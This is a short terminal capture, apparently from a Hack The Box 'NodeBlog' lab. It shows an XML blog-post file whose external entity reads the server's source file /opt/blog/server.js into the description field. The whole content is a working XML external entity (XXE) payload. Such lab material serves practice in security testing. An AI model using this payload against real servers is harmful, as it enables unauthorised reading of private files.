 ❯ cat hola.xml
File: hola.xml
1 <?xml version="1.0"?>
2 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///opt/blog/server.js'>]>
3 <post>
4     <title>Sexo Post</title>
5     <description>&xxe;</description>
6     <markdown>wh1texnd</markdown>
7 </post>
~/htb/NodeBlog/content